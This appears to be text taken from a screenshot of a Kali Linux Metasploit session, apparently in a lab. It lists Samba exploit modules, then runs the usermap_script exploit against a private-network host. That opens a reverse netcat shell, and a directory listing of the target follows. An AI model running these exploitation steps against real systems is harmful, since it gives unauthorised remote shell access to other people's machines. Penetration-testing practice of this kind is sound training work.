 root@kali: /home/kali/Desktop
File Actions Edit View Help
13 exploit/linux/samba/chain_reply 2010-06-16 good No Samba chain_reply Memory Corruption (Linux x86)
14 exploit/linux/samba/is_known_pipename 2017-03-24 excellent Yes Samba is_known_pipename() Arbitrary Module Load
15 auxiliary/dos/samba/lsa_addprivs_heap normal No Samba lsa_io_privilege_set Heap Overflow
16 auxiliary/dos/samba/lsa_transnames_heap normal No Samba lsa_io_trans_names Heap Overflow
17 exploit/linux/samba/lsa_transnames_heap 2007-05-14 good Yes Samba lsa_io_trans_names Heap Overflow
18 exploit/osx/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
19 exploit/solaris/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
20 auxiliary/dos/samba/read_nttrans_ea_list normal No Samba read_nttrans_ea_list Integer Overflow
21 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (*BSD x86)
22 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86)
23 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC)
24 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
25 exploit/windows/http/sambar6_search_results 2003-06-21 normal Yes Sambar 6 Search Results Buffer Overflow
Interact with a module by name or index. For example info 25, use 25 or use exploit/windows/http/sambar6_search_results
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set rhosts 192.168.23.136
rhosts => 192.168.23.136
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.23.128:4444
[*] Command shell session 1 opened (192.168.23.128:4444 -> 192.168.23.136:41207) at 2023-04-08 02:14:12 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz